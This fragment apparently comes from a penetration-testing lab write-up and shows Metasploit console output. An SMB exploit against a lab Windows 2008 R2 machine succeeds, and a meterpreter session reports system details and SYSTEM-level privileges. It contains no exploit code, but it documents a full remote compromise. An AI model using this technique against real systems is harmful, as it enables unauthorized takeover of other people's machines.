 [+] 10.10.10.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > _